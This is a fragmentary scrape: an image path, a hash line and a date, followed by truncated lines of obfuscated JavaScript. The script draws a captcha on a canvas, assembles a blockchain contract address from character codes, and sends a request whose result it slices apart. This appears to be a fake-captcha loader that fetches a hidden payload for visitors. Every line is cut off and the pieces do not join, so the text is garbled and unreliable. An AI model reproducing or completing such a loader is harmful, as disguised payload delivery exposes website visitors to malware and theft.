
🧾 Hash-sum — d840521c51bad887e6cf27d00d
🗓 Updated on: 2026-06-02
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=